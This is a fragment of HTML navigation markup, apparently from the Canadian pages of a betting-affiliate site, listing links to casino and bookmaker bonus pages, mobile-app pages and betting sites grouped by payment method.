data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18153357/Icon-11.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18150952/Icon-10.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/18125717/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14160418/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14151659/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/14144219/Icon-6.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12160200/Icon-4.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12105322/Icon-3.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/12101138/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11161027/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/3/2023/07/11140315/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/12bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-12Bet.svg' alt='12Bet  Bonus'><span>12Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/tonybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Tonybet.svg' alt='TonyBet  Bonus'><span>TonyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/mr-green/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072122/Icon-Mrgreen.svg' alt='Mr Green Sports  Bonus'><span>Mr Green Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/dafabet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt='Dafabet  Bonus'><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/smarkets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt='SMARKETS  Bonus'><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/matchbook/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Matchbook.svg' alt='Matchbook  Bonus'><span>Matchbook</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/jetbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072623/Icon-Jetbull.svg' alt='Jetbull  Bonus'><span>Jetbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/titanbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt='Titanbet  Bonus'><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/fun88/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072126/Icon-Fun88.svg' alt='Fun88  Bonus'><span>Fun88</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/comeon/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Comeon.svg' alt='ComeOn  Bonus'><span>ComeOn</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/unibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt='Unibet  Bonus'><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/888-sport/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt='888  Bonus'><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/betfair/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt='Betfair  Bonus'><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/guts/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-GUTS.svg' alt='Guts Sports  Bonus'><span>Guts Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/bonus/ladbrokes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt='Ladbrokes  Bonus'><span>Ladbrokes</span></a></li></ul></div></li>
<li id="menu-item-4784" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu mobile_has_submenu menu-item-4784"><a class="main_menu_item"  href="#">Mobile</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/ca/mobile/10bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt="10bet Mobile App" loading="lazy"><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/888sport/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/Icon-888-sport.svg' alt="888 Mobile App" loading="lazy"><span>888</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betfair/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg' alt="Betfair Mobile App" loading="lazy"><span>Betfair</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betsafe/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt="BetSafe Mobile App" loading="lazy"><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betvictor/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt="Betvictor Mobile App" loading="lazy"><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/betway/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt="Betway Mobile App" loading="lazy"><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/boylesports/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt="BoyleSports Mobile App" loading="lazy"><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt="Bwin Mobile App" loading="lazy"><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/dafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Dafabet.svg' alt="Dafabet Mobile App" loading="lazy"><span>Dafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/william-hill/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt="William Hill Mobile App" loading="lazy"><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/ladbrokes/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg' alt="Ladbrokes Mobile App" loading="lazy"><span>Ladbrokes</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/netbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt="Netbet Mobile App" loading="lazy"><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/titanbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072622/Icon-Titanbet.svg' alt="Titanbet Mobile App" loading="lazy"><span>Titanbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/smarkets/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072125/Icon-Smarkets.svg' alt="SMARKETS Mobile App" loading="lazy"><span>SMARKETS</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/sportingbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Sportingbet.svg' alt="SportingBet Mobile App" loading="lazy"><span>SportingBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/unibet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071149/Icon-Unibet-1.svg' alt="Unibet Mobile App" loading="lazy"><span>Unibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/ca/mobile/bet365/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt="Bet365 Mobile App" loading="lazy"><span>Bet365</span></a></li></ul></div></li>
<li id="menu-item-751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home has_submenu menu-item-751"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/">Toplists</a>
<ul class="submenu">
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-752"><a class="main_submenu_item"  href="#">By Payment</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/webmoney-betting-sites/" class="main_submenu_item"><span>Webmoney betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-payeer-betting-sites/" class="main_submenu_item"><span>Best Payeer betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-american-express-betting-sites/" class="main_submenu_item"><span>Best American express betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-dogecoin-betting-sites/" class="main_submenu_item"><span>Best Dogecoin betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-muchbetter-betting-sites/" class="main_submenu_item"><span>Best Muchbetter betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-ecopayz-betting-sites/" class="main_submenu_item"><span>Best Ecopayz betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-debit-card-betting-sites/" class="main_submenu_item"><span>Best Debit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-astropay-betting-sites/" class="main_submenu_item"><span>Best Astropay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-google-pay-betting-sites/" class="main_submenu_item"><span>Best google pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-crypto-betting-sites/" class="main_submenu_item"><span>Best crypto betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-credit-card-betting-sites/" class="main_submenu_item"><span>Best credit card betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-apple-pay-betting-sites/" class="main_submenu_item"><span>Best apple pay betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/best-fast-withdrawal-betting-sites/" class="main_submenu_item"><span>Fast withdrawal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paysafecard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Paysafecard_logo.svg" loading="lazy"></div><span>PaysafeCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/mastercard-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Mastercard-logo.svg" loading="lazy"></div><span>MasterCard</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/bitcoin-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/Bitcoin_logo.svg" loading="lazy"></div><span>Bitcoin</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/visa-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Visa_Inc._logo.svg" loading="lazy"></div><span>Visa</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/ukash-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/03/14071244/iconfinder_u_kash_payment_methods_copy_295715.svg" loading="lazy"></div><span>Ukash</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/trustly-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Trustly.svg" loading="lazy"></div><span>Trustly</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/paypal-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/PayPal.svg" loading="lazy"></div><span>PayPal</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/neteller-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Neteller.svg" loading="lazy"></div><span>Neteller</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/entropay-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071244/entropay-logo-green.svg" loading="lazy"></div><span>Entropay</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/ca/skrill-betting/" class="main_submenu_item"><div class="submenu_image_block"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" alt="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/02/14071244/Skrill_logo.svg" loading="lazy"></div><span>Skrill</span></a></li></ul></li>
